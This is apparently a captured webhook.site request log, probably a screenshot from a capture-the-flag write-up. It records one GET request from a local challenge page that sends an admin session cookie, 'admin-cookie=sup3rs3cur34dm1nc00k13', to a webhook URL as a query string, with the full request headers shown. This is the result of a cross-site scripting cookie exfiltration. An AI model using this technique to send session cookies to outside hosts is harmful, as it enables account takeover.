 REQUESTS (1/500) Newest First
GET #7e35d 35.189.46.113
10/01/2021 10:44:29 AM
Request Details Permalink Raw content Export as
GET https://webhook.site/05a170ea-bd98-44f8-9239-3f1381970e68?c=admin-cookie%3Dsup
3rs3cur34dm1nc00k13
Host 35.189.46.113 whois
Date 10/01/2021 10:44:29 AM (a few seconds ago)
Size 0 bytes
ID 7e35d528-73f2-4092-8653-208af9ec2876
Files
Headers
connection close
accept-encoding gzip, deflate, br
referer http://localhost:1337/
sec-fetch-dest empty
sec-fetch-mode cors
sec-fetch-site cross-site
origin http://localhost:1337
accept */*
sec-ch-ua-platform
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gec...
sec-ch-ua-mobile ?0
sec-ch-ua
cache-control no-cache
pragma no-cache
host webhook.site
content-length
content-type
Query strings
c admin-cookie=sup3rs3cur34dm1nc00k13
No content
Form values
(empty)